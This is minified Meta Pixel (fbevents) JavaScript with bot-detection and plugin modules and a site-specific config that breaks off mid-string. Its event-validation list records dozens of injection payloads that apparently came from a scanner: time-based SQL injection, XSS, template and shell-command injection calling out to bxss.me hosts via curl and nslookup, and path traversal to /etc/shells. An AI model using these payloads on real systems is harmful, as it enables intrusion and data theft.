t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("987731814572377", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("987731814572377", "IWLBootstrapper", true);
config.set("987731814572377", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("987731814572377", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("987731814572377", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("987731814572377", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("987731814572377", "ProhibitedSources", true);
config.set("987731814572377", "unwantedData", {"blacklisted_keys":{"AddToCart":{"cd":[],"url":["eid"]},"PageView":{"cd":["clickId"],"url":["lon","Ntt","email","eid","lat","lastname","lng"]},"ViewContent":{"cd":["q"],"url":["rtbip"]},"General":{"cd":[],"url":["eid"]}},"sensitive_keys":{"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("987731814572377", "UnwantedData", true);
config.set("987731814572377", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("987731814572377", "IABPCMAEBridge", true);
config.set("987731814572377", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("987731814572377", "BrowserProperties", true);
config.set("987731814572377", "eventValidation", {"unverifiedEventNames":["\u0040\u0040uyBpX","ViewContentEk5CdnmE')) OR 91=(SELECT 91 FROM PG_SLEEP(15))--","ViewContent4xTft8xT') OR 31=(SELECT 31 FROM PG_SLEEP(15))--","ViewContent0WcFO8iI' OR 10=(SELECT 10 FROM PG_SLEEP(15))--","ViewContentij2YryXJ'; waitfor delay '0:0:15' --","\u0040\u0040c0O5A","ViewContentnyu7IDxx')) OR 457=(SELECT 457 FROM PG_SLEEP(15))--","ViewContent7aCwMnvh') OR 14=(SELECT 14 FROM PG_SLEEP(15))--","\u0040\u0040sugcZ","ViewContentWAbHHJYF' OR 954=(SELECT 954 FROM PG_SLEEP(15))--","ViewContentwOmnq0Fc')) OR 294=(SELECT 294 FROM PG_SLEEP(15))--","ViewContentLM1ssvws'; waitfor delay '0:0:15' --","ViewContentkIxMyaCz') OR 335=(SELECT 335 FROM PG_SLEEP(15))--","ViewContentkGZPpN5l' OR 693=(SELECT 693 FROM PG_SLEEP(15))--","\u0040\u0040fa5Ig","ViewContent0wZzU8tk'; waitfor delay '0:0:15' --","ViewContentJ4Bf7j9x')) OR 235=(SELECT 235 FROM PG_SLEEP(15))--","ViewContentxVjydmzA') OR 274=(SELECT 274 FROM PG_SLEEP(15))--","ViewContentrTYdLwqN' OR 150=(SELECT 150 FROM PG_SLEEP(15))--","ViewContentLP04H35q'; waitfor delay '0:0:15' --","\u0040\u0040cfNLd","ViewContentcZYZ8Ie8')) OR 438=(SELECT 438 FROM PG_SLEEP(15))--","ViewContentjDHdUZEs') OR 59=(SELECT 59 FROM PG_SLEEP(15))--","ViewContentdfPBYchO' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","ViewContent0STxDZLX'; waitfor delay '0:0:15' --","\u0040\u0040fGKag","ViewContentWD8RTdFO')) OR 311=(SELECT 311 FROM PG_SLEEP(15))--","ViewContent985POis2') OR 510=(SELECT 510 FROM PG_SLEEP(15))--","ViewContent4RcUziA8' OR 562=(SELECT 562 FROM PG_SLEEP(15))--","ViewContentgTKBWcIW'; waitfor delay '0:0:15' --","\u0040\u0040tWBD8","ViewContentia8o66Rk')) OR 798=(SELECT 798 FROM PG_SLEEP(15))--","ViewContentcbKLu0La') OR 899=(SELECT 899 FROM PG_SLEEP(15))--","ViewContent3bsoHltA' OR 457=(SELECT 457 FROM PG_SLEEP(15))--","ViewContentICIq8bY4'; waitfor delay '0:0:15' --","\u0040\u0040uEL07","ViewContentguTqp90w')) OR 362=(SELECT 362 FROM PG_SLEEP(15))--","ViewContentb4EGUzlU') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","ViewContentVnkP6LIZ' OR 373=(SELECT 373 FROM PG_SLEEP(15))--","ViewContentWDdBKoyr'; waitfor delay '0:0:15' --","\u0040\u0040fjq4P","ViewContentHHSQq2V3')) OR 423=(SELECT 423 FROM PG_SLEEP(15))--","ViewContentFZO8PCBb') OR 372=(SELECT 372 FROM PG_SLEEP(15))--","ViewContent7afIBYfK' OR 729=(SELECT 729 FROM PG_SLEEP(15))--","ViewContentxZjbFFZv'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(6.906),0)","ViewContent9250858","'\"()&\u0025\u003Czzz>\u003CScRiPt >IfCx(9598)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitxgxdickcny37d4c.bxss.me\")}}","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >IfCx(9569)\u003C\/ScRiPt>","'{\"","'A'.concat(70-3).concat(22*4).concat(115).concat(67).concat(119).concat(88)+(require'socket'\nSocket.gethostbyname('hithb'+'fxlqyvnc557c4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(112).concat(67)+(require'socket'\nSocket.gethostbyname('hitcx'+'syteqbum042a5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(79).concat(97).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitgn\"+\"jwnlgmdleb405.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitxa'.'jfiqotjh5d476.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(70).chr(105).chr(72)","\".gethostbyname(lc(\"hituy\".\"sxhuwhvs56b64.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(103).chr(76).chr(107).chr(82).\"","'.gethostbyname(lc('hitun'.'tqkabrfs006cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(105).chr(76).'","ViewContent\"||sleep(27*1000)*jhqfln||\"","ViewContent'||sleep(27*1000)*canxcz||'","ViewContent\"&&sleep(27*1000)*rptrmq&&\"","ViewContent'&&sleep(27*1000)*iupzoy&&'","redirtest.acx?ViewContent","redirtest.acx","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","&(nslookup${IFS}-q${IFS}cname${IFS}hitjzorrvqtfyba133.bxss.me||curl${IFS}hitjzorrvqtfyba133.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjzorrvqtfyba133.bxss.me||curl${IFS}hitjzorrvqtfyba133.bxss.me)&`'","ViewContent&n965664=v966990","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgtunchajj22e28.bxss.me||curl${IFS}hitjgtunchajj22e28.bxss.me)","${10000038+10000311}","aWRRMGFmOVo3dUM=",";(nslookup -q=cname hitxgjgctpdbfc5fe7.bxss.me||curl hitxgjgctpdbfc5fe7.bxss.me)|(nslookup -q=cname hitxgjgctpdbfc5fe7.bxss.me||curl hitxgjgctpdbfc5fe7.bxss.me)&(nslookup -q=cname hitxgjgctpdbfc5fe7.bxss.me||curl hitxgjgctpdbfc5fe7.bxss.me)","`(nslookup -q=cname hitaisxbszlgd1c551.bxss.me||curl hitaisxbszlgd1c551.bxss.me)`","|(nslookup -q=cname hitofttqesqza4d5b9.bxss.me||curl hitofttqesqza4d5b9.bxss.me)","&(nslookup -q=cname hitvvyfxwzfri25c60.bxss.me||curl hitvvyfxwzfri25c60.bxss.me)&'\\\"`0&(nslookup -q=cname hitvvyfxwzfri25c60.bxss.me||curl hitvvyfxwzfri25c60.bxss.me)&`'","&nslookup -q=cname hitprepdbnsbb50754.bxss.me&'\\\"`0&nslookup -q=cname hitprepdbnsbb50754.bxss.me&`'","$(nslookup -q=cname hitdaiesrznfc4e474.bxss.me||curl hitdaiesrznfc4e474.bxss.me)","(nslookup -q=cname hitxockpqqceu07440.bxss.me||curl hitxockpqqceu07440.bxss.me))","expr 9000679012 - 937921","ViewContent|echo aorczp$()\\ mcdpkv\\nz^xyu||a #' |echo aorczp$()\\ mcdpkv\\nz^xyu||a #|\" |echo aorczp$()\\ mcdpkv\\nz^xyu||a #","|echo iwmtug$()\\ pvipdn\\nz^xyu||a #' |echo iwmtug$()\\ pvipdn\\nz^xyu||a #|\" |echo iwmtug$()\\ pvipdn\\nz^xyu||a #","ViewContent&echo ugbgdo$()\\ vkyhqz\\nz^xyu||a #' &echo ugbgdo$()\\ vkyhqz\\nz^xyu||a #|\" &echo ugbgdo$()\\ vkyhqz\\nz^xyu||a #","&echo uiooxh$()\\ ykoqtz\\nz^xyu||a #' &echo uiooxh$()\\ ykoqtz\\nz^xyu||a #|\" &echo uiooxh$()\\ ykoqtz\\nz^xyu||a #","echo yywfbk$()\\ osdbiy\\nz^xyu||a #' &echo yywfbk$()\\ osdbiy\\nz^xyu||a #|\" &echo yywfbk$()\\ osdbiy\\nz^xyu||a #","Io7Oufpq: VCsevR3H","\"+response.write(9060048*9366269)+\"","'+response.write(9060048*9366269)+'","bocTWhGY","response.write(9060048*9366269)","1RNGB57R20","\u0040\u0040zsEyp","ViewContent7BftJXGk')) OR 555=(SELECT 555 FROM PG_SLEEP(15))--","ViewContentdKtVe4QD') OR 379=(SELECT 379 FROM PG_SLEEP(15))--","ViewContentJmgvOqeU' OR 505=(SELECT 505 FROM PG_SLEEP(15))--","ViewContentKeL2L9zn'; waitfor delay '0:0:15' --","\u0040\u0040p4CUO","ci4nZQKL')) OR 563=(SELECT 563 FROM PG_SLEEP(15))--","TSEC0BZw') OR 717=(SELECT 717 FROM PG_SLEEP(15))--","CBkHrWrv' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","FDf8OEiy'; waitfor delay '0:0:15' --","\u0040\u0040CFYaz","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:5","ViewContent'and'a'='a","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('y',5)='y","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","ViewContent\"and(select*from(select+sleep(5))a\/**\/union\/**\/select+1)=\"","ViewContent'and(select*from(select+sleep(5))a\/**\/union\/**\/select+1)='","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1715742297')))>'0","ViewContent'and(select'1'from\/**\/cast(md5(1734095961)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1020874970)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1120212088)))and'","\u0040\u0040o5iFW","ViewContentIhbF3hSz'; waitfor delay '0:0:15' --","\u0040\u0040Gwiwd","ViewContentRUQCFAZT'; waitfor delay '0:0:15' --","\u0040\u0040JyUG5","ViewContentfErNUJho'; waitfor delay '0:0:15' --","\u0040\u0040DCgON","ViewContentTnHjxg0v'; waitfor delay '0:0:15' --","\u0040\u0040GE5VV","ViewContentVfi71BME'; waitfor delay '0:0:15' --","\u0040\u0040dk5mv","ViewContentEUaWSzy3'; waitfor delay '0:0:15' --","invitee_select_day","invitee_event_type_page","(select 198766*667891)","\u0040\u0040VEzYn","(select 198766*667891 from DUAL)","ViewContentpmy71IqP'; waitfor delay '0:0:15' --","ViewContent\"'Adnjmprobevg000005dn'\"A","dnjmprobevg000005dn","ViewContentdnjmprobevg000005dn","ViewContent\"'Acarhprobequ000007ca'\"A","carhprobequ000007ca","ViewContentcarhprobequ000007ca","ViewContentpizhprobeaj000007pi","ViewContent\"'Apizhprobeaj000007pi'\"A","pizhprobeaj000007pi",">\"'>\u003Cscript>alert(59)\u003C\/script>","ViewContent\"'Ajfnkprobehy00000Bjf'\"A","jfnkprobehy00000Bjf","ViewContentjfnkprobehy00000Bjf","ViewContent\"'Aldpmprobewo000003ld'\"A","ldpmprobewo000003ld","ViewContentldpmprobewo000003ld","'","AVAK$(RETURN_CODE)OS","\"","\\'",";","\\\"","process.kill(process.pid;)","ViewContent>","while(1);","process.exit();","process.kill(process.pid);","ViewContent+","ViewContent;","ViewContent(","ViewContent\u003C","ViewContent,","ViewContent&","ViewContent#","ViewContent\"'Arnbqprobert000030rn'\"A","ViewContent' where sleep(181)=0 limit 1 --","ViewContentrnbqprobert000030rn","rnbqprobert000030rn","ViewContent' and 1=2 or sleep(181)=0 limit 1 --","ViewContent' where sleep(0)=0 --","ViewContent'; WAITFOR DELAY 